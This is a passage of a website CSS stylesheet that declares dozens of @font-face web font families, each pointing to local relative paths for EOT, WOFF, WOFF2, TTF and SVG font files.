
@font-face {
    font-family: "Soho-W01-Thin-Condensed";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b2d6b869-3f47-4c92-83d3-4546ffb860d0.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b2d6b869-3f47-4c92-83d3-4546ffb860d0.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f84b539d-ed34-4400-a139-c0f909af49aa.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9ef27401-09c0-434f-b0f0-784445b52ea2.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4ba3546a-32f7-4e7d-be64-8da01b23d46e.svg") format("svg");
}

@font-face {
    font-family: "Pacifica-W00-Condensed";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e50a5bb1-8246-4412-8c27-4a18ba89a0fd.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/e50a5bb1-8246-4412-8c27-4a18ba89a0fd.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6849614c-986c-45b1-a1a7-39c891759bb9.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8ccb835c-4668-432d-8d1d-099b48aafe4e.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/028040ec-b956-41d8-a07d-b4d3466b8ed8.svg") format("svg");
}

@font-face {
    font-family: "Avenida-W01";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/a8138b05-e5ff-482f-a8f6-8be894e01fc3.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/a8138b05-e5ff-482f-a8f6-8be894e01fc3.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/53f05821-c783-4593-bf20-c3d770f32863.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b7215bbe-7870-4733-9e81-28398fbed38b.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/bc2def79-bd99-49b9-98b3-502e34cc5552.svg") format("svg");
}

@font-face {
    font-family: "ITC-Arecibo-W01-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/036d6c0b-d067-431a-ab39-be3b89b1322f.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/036d6c0b-d067-431a-ab39-be3b89b1322f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5d6cd606-b520-4335-96e1-755691d666e8.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/03d7d783-5b99-4340-b373-97c00246ec27.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a5fab48f-93a0-403a-b60e-bfdb0b69d973.svg") format("svg");
}

@font-face {
    font-family: "Droid-Serif-W01-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/de5702ce-174b-4ee6-a608-6482d5d7eb71.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/de5702ce-174b-4ee6-a608-6482d5d7eb71.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/83ae2051-dcdd-4931-9946-8be747a40d00.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/63f35b58-a40f-4f53-bb3e-20396f202214.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/19db6ebc-2d1b-4835-9588-3fa45ff36f4e.svg") format("svg");
}

@font-face {
    font-family: "Museo-W01-700";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3b3d99a2-6b36-4912-a93e-29277020a5cf.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/3b3d99a2-6b36-4912-a93e-29277020a5cf.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/28d74e9b-4ea9-4e3c-b265-c67a72c66856.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b432b4e1-014a-4ed8-865c-249744f856b0.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8e63fd1e-adc9-460e-9ef7-bbf98ee32a71.svg") format("svg");
}

@font-face {
    font-family: "Museo-Slab-W01-100";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/01ab709f-22cf-4831-b24a-8cf4eb852687.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/01ab709f-22cf-4831-b24a-8cf4eb852687.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cacc0862-f146-4746-92b1-60e6114a66c4.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/54006f54-b61e-4103-abf8-b1d0294a2a9c.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e5841f2e-b306-4583-bfc3-a0e06742fedd.svg") format("svg");
}

@font-face {
    font-family: "Geotica-W01-Four-Open";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/91cc94e6-2c98-4b42-aaec-086abb6a9370.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/91cc94e6-2c98-4b42-aaec-086abb6a9370.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cc0b2292-9358-41ee-b3b9-429952586f69.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8558b493-da55-4e6f-b473-56d9c7dff2a4.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ee507e8d-069a-4cb6-b184-62b1f3ab0102.svg") format("svg");
}

@font-face {
    font-family: "Marzo-W00-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/45563891-20ab-4087-b16c-b3cfc26faac1.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/45563891-20ab-4087-b16c-b3cfc26faac1.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e947b76a-edcf-4519-bc3d-c2da35865717.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c09cb36e-5e79-4033-b854-41e57fbf44fa.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f4245069-28b7-43b7-8a10-708b9f3c398b.svg") format("svg");
}

@font-face {
    font-family: "ReklameScriptW00-Medium";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/5af7511a-dccc-450d-b2a2-bb8e3bb62540.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/5af7511a-dccc-450d-b2a2-bb8e3bb62540.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/05b176f5-c622-4c35-af98-c0c056dd5b66.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9dcb5a3c-1c64-4c9c-a402-995bed762eb7.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1e87d66a-d7f1-4869-8430-51662777be57.svg") format("svg");
}

@font-face {
    font-family: "Nimbus-Sans-TW01Con";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2101adaa-6a98-4fa9-b085-3b04c3722637.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/2101adaa-6a98-4fa9-b085-3b04c3722637.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8fb1090e-b4d0-4685-ac8f-3d0c29d60130.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5d5fc44e-e84b-48ca-a5a7-bed8bdbf79a1.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/24512b2a-e22d-4ebb-887c-a334d039433c.svg") format("svg");
}

@font-face {
    font-family: "Bodoni-W01-Poster";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ab0e3d15-2f64-49c1-8898-817a2235e719.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/ab0e3d15-2f64-49c1-8898-817a2235e719.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4d1b9848-7ebd-472c-9d31-4af0aa7faaea.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/197b5ef7-65e6-4af6-9fd9-bc9fc63038c7.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a9bda117-c293-40b5-a2d8-9f923f32623c.svg") format("svg");
}

/* Mobile system fallbacks */

@font-face {
    font-family: "Comic-Sans-W01-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/0d67e115-f220-4a6a-81c2-ae0035bda922.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/0d67e115-f220-4a6a-81c2-ae0035bda922.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/234c98b8-36ae-45ab-8a55-77980708b2bc.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/7ff2970c-1d51-47be-863d-b33afda8fb40.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f1afa7d8-abee-4268-9cf8-85d43150fdb1.svg") format("svg");
}

@font-face {
    font-family: "Courier-PS-W01";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b2977c8d-4907-4cc3-b5ed-3dec9ca68102.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b2977c8d-4907-4cc3-b5ed-3dec9ca68102.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b059d02a-a222-4c63-9fd3-705eaeea1c16.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/52e3d484-7188-4c9e-964e-b7a75e9dfa2f.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c2182c36-8eb4-4a56-a0ff-dba7492ce96c.svg") format("svg");
}

@font-face {
    font-family: "Impact-W01-2010";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/9ae7059b-dd17-4a4c-8872-5cb4dd551277.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/9ae7059b-dd17-4a4c-8872-5cb4dd551277.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4cefdf47-0136-4169-9933-3225dbbec9d9.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f7450934-42f3-4193-befa-c825772a9454.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/25aa5449-ccc1-4f0e-ab3f-4cf3b959208f.svg") format("svg");
}

@font-face {
    font-family: "Lucida-Console-W01";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/527cb305-deee-4810-b337-67756678c830.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/527cb305-deee-4810-b337-67756678c830.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/60f4a13f-3943-432a-bb51-b612e41239c5.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/38229089-ebec-4782-b8f2-304cfdcea8d8.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f855783c-1079-4396-a7b7-f7d9179145be.svg") format("svg");
}

@font-face{
    font-family:"Tahoma-W01-Regular";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/1b155b1c-e651-4a51-9d03-0ca480aeaf9f.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/1b155b1c-e651-4a51-9d03-0ca480aeaf9f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/20323430-24f4-4767-9d4d-060d1e89758a.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6e17e62d-30cb-4840-8e9d-328c6b62316e.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/04ab3894-45ce-42ef-aa11-e7c0cd7f7da9.svg") format("svg");
}

@font-face{
    font-family:"Arial-W01-Black";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/bf85e414-1b16-4cd1-8ce8-dad15daa7daa.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/bf85e414-1b16-4cd1-8ce8-dad15daa7daa.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/c6f5bcd6-66fc-44af-be95-bb1f2b38d080.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/7b5b436b-a511-402a-88d6-dbac700cee36.ttf") format("truetype"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/a5adcd35-c36a-4b18-953d-47c029de4ef6.svg") format("svg");
}

/* Greek and others */

@font-face{
    font-family:"Tahoma-W15--Regular";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/f0dd334c-878c-442c-bda3-0dbd122e87f1.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/f0dd334c-878c-442c-bda3-0dbd122e87f1.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ae844b11-5158-4caf-90b4-7ace49ac3440.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e63ef4f4-b7b9-4f13-8db5-d7f5cf89839f.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5ad2ed93-1ba0-4b2c-a421-22c5bcfb5b79.svg") format("svg");
}

@font-face{
    font-family:"Tahoma-W99-Regular";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/c3ebf729-2608-4787-9e5a-248f329aface.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/c3ebf729-2608-4787-9e5a-248f329aface.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d3bbaa1b-d5e3-431f-93a7-9cea63601bb6.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/78cb924f-227d-4ab9-83d5-f2b2e6656da5.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ca045297-34e1-462e-acc8-75ef196ada02.svg") format("svg");
}

/*******************/

@font-face {
    font-family: "Coquette-W00-Light";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b8c1ddea-29ea-42ec-8a48-32a89e792d3b.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/b8c1ddea-29ea-42ec-8a48-32a89e792d3b.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4e5374b3-a214-41e5-81f0-a34c9292da7e.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c20581c8-0023-4888-aeaa-9d32636dc17f.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e514ed32-1687-47d8-8b39-423fb7664d33.svg") format("svg");
}

@font-face {
    font-family: "Rosewood-W01-Regular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/bd86870e-0679-4116-aa13-96aa1d6c5944.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/bd86870e-0679-4116-aa13-96aa1d6c5944.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4d9bc879-ab51-45da-bf37-c9710cd1cc32.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a5564fdb-3616-4f27-a4e4-d932b6ae5b4a.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f128ef28-daf3-477b-8027-0fd8bdad2b91.svg") format("svg");
}

@font-face {
    font-family: "segoe_printregular";
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.eot");
    src: url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.eot") format("eot"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.woff") format("woff"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.ttf") format("truetype"),
    url("../../../../../third-party/fonts/user-site-fonts/fonts/open-source/segoe_print-webfont.svg") format("svg");
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 400;
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.ttf') format('truetype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-regular-webfont.svg') format('svg');
}

@font-face {
    font-family: 'Open Sans';
    font-style: normal;
    font-weight: 700;
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.ttf') format('truetype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bold-webfont.svg') format('svg');
}

@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 400;
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.ttf') format('truetype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-italic-webfont.svg') format('svg');
}

@font-face {
    font-family: 'Open Sans';
    font-style: italic;
    font-weight: 700;
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.eot');
    src: url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.eot#iefix') format('embedded-opentype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.woff') format('woff'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.ttf') format('truetype'),
    url('../../../../../third-party/fonts/user-site-fonts/fonts/open-source/opensans-bolditalic-webfont.svg') format('svg');
}

@font-face{
    font-family:"Avenir-LT-W01_35-Light1475496";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/edefe737-dc78-4aa3-ad03-3c6f908330ed.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/edefe737-dc78-4aa3-ad03-3c6f908330ed.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0078f486-8e52-42c0-ad81-3c8d3d43f48e.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/908c4810-64db-4b46-bb8e-823eb41f68c0.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4577388c-510f-4366-addb-8b663bcc762a.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b0268c31-e450-4159-bfea-e0d20e2b5c0c.svg") format("svg");
}
@font-face{
    font-family:"Avenir-LT-W01_85-Heavy1475544";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/6af9989e-235b-4c75-8c08-a83bdaef3f66.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/6af9989e-235b-4c75-8c08-a83bdaef3f66.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/d513e15e-8f35-4129-ad05-481815e52625.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/61bd362e-7162-46bd-b67e-28f366c4afbe.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ccd17c6b-e7ed-4b73-b0d2-76712a4ef46b.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/20577853-40a7-4ada-a3fb-dd6e9392f401.svg") format("svg");
}
@font-face{
    font-family:"BaskervilleMTW01-SmBdIt";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/0224f3fd-52d3-499a-ae2f-637a041f87f0.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/0224f3fd-52d3-499a-ae2f-637a041f87f0.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c887df8e-b6c3-4c97-85b8-91cfdde77b07.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5c4d5432-75c4-4f6b-a6e7-8af4d54a33d1.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/2ee46b89-b7cb-4bbe-9d60-b7ca4354b706.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9714d635-13b3-48b2-9315-5d0f72a69ab9.svg") format("svg");
}
@font-face{
    font-family:"Belinda-W00-Regular";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/63d38753-a8d9-4262-b844-3a007ad848b4.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/63d38753-a8d9-4262-b844-3a007ad848b4.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/242487aa-209a-4dbd-aca2-64a3c73a8946.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4381b252-d9f8-4201-bbf3-9440e21259e7.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/46c2c4f2-cd15-4b7b-a4b4-aa04dbbd1655.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/334f8999-3703-47f3-b147-96b6dc3bf4b2.svg") format("svg");
}
@font-face{
    font-family:"Brandon-Grot-W01-Light";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/e00ba30a-0bf3-4c76-9392-8641fa237a92.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/e00ba30a-0bf3-4c76-9392-8641fa237a92.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/69b40392-453a-438a-a121-a49e5fbc9213.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/9362bca5-b362-4543-a051-2129e2def911.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/85060878-ca6c-43cc-ac31-7edccfdca71b.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/47f089a6-c8ce-46fa-b98f-03b8c0619d8a.svg") format("svg");
}
@font-face{
    font-family:"Bree-W01-Thin-Oblique";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/4e33bf74-813a-4818-8313-6ea9039db056.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/4e33bf74-813a-4818-8313-6ea9039db056.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ceb3b4a3-0083-44ae-95cb-e362f95cc91b.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/4d716cea-5ba0-437a-b5a8-89ad159ea2be.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c458fc09-c8dd-4423-9767-e3e27082f155.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/85ffb31e-78ee-4e21-83d8-4313269135a9.svg") format("svg");
}
@font-face{
    font-family:"Adobe-Caslon-W01-SmBd";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/d2804130-67b0-4fcf-98fe-d781df92a56e.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/d2804130-67b0-4fcf-98fe-d781df92a56e.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/becfadb1-eaca-4817-afbd-fe4d61e1f661.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/6530bac7-21ac-4e52-a014-dce6a8d937ab.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b34e8a45-c92d-4402-89bc-43cc51c6b4e0.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/0804bb4a-399c-4547-9fa8-0acf6268d8f6.svg") format("svg");
}
@font-face{
    font-family:"Didot-W01-Italic";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/9c2cfd19-472b-4ef5-ad73-43eee68dc43b.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/9c2cfd19-472b-4ef5-ad73-43eee68dc43b.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/abe3d3a9-c990-459f-9407-54ac96cd2f00.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/09a4b57b-7400-4d30-b4ba-d6e303c57868.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/a0cb08d5-975f-4c8d-bcdc-d771a014d92a.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/86d60a09-e8f8-4003-b688-0f8a2aba6532.svg") format("svg");
}
@font-face{
    font-family:"Futura-LT-W01-Light";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/2b40e918-d269-4fd9-a572-19f5fec7cd7f.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/26091050-06ef-4fd5-b199-21b27c0ed85e.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/cca525a8-ad89-43ae-aced-bcb49fb271dc.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/88cc7a39-1834-4468-936a-f3c25b5d81a1.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/14d6bf5d-15f1-4794-b18e-c03fb9a5187e.svg") format("svg");
}
@font-face{
    font-family:"Futura-LT-W01-Book";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/cf053eae-ba1f-44f3-940c-a34b68ccbbdf.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/8bf38806-3423-4080-b38f-d08542f7e4ac.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e2b9cbeb-fa8e-41cd-8a6a-46044b29ba52.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c2a69697-4f06-4764-abd4-625031a84e31.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/dc423cc1-bf86-415c-bc7d-ad7dde416a34.svg") format("svg");
}
@font-face{
    font-family:"Kepler-W03-Light-SCd-Cp";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/fc00d5ae-6d96-4b5c-b68b-4f5bdb562c98.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/fc00d5ae-6d96-4b5c-b68b-4f5bdb562c98.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/b2b1472c-55f2-478a-a9c9-9373214a27e5.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/20f7861b-3ff7-47f3-b0f5-1e0626824a63.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/5c51e7a0-6ecc-46eb-a9ee-376f8c4073af.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/37bea6d0-2f14-4e48-a76f-fd85171dcf26.svg") format("svg");
}
@font-face{
    font-family:"Lulo-Clean-W01-One-Bold";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/0163ac22-50a7-406e-aa64-c62ee6fbf3d7.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/0163ac22-50a7-406e-aa64-c62ee6fbf3d7.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/aee74cb3-c913-4b54-9722-6001c92325f2.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/80de9d5d-ab5f-40ce-911b-104e51e93d7c.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/1b46b05b-cfdd-4d82-8c2f-5c6cfba1fe60.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/be340f0b-a2d4-41df-acb1-4dc124330a88.svg") format("svg");
}
@font-face{
    font-family:"Proxima-N-W01-Reg";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/7e90123f-e4a7-4689-b41f-6bcfe331c00a.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/7e90123f-e4a7-4689-b41f-6bcfe331c00a.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/64017d81-9430-4cba-8219-8f5cc28b923e.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/e56ecb6d-da41-4bd9-982d-2d295bec9ab0.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/2aff4f81-3e97-4a83-9e6c-45e33c024796.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/ab9cd062-380f-4b53-b1a7-c0bec7402235.svg") format("svg");
}
@font-face{
    font-family:"Trend-Sans-W00-Four";
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/392aa98f-a1bf-4dc4-9def-a5d27c73a0de.eot");
    src:url("../../../../../third-party/fonts/user-site-fonts/fonts/392aa98f-a1bf-4dc4-9def-a5d27c73a0de.eot") format("eot"),url("../../../../../third-party/fonts/user-site-fonts/fonts/29c66f1e-5243-4f34-8a19-47405f72954c.woff") format("woff2"),url("../../../../../third-party/fonts/user-site-fonts/fonts/c81cca03-5f1a-4252-9950-096e60e2bde9.woff") format("woff"),url("../../../../../third-party/fonts/user-site-fonts/fonts/569b48ce-f71b-4e2d-a80a-1920efbd7187.ttf") format("truetype"),url("../../../../../third-party/fonts/user-site-fonts/fonts/f284409f-3669-43df-bfe1-f9f9ee1bbc07.svg") format("svg");
}

@font-face{
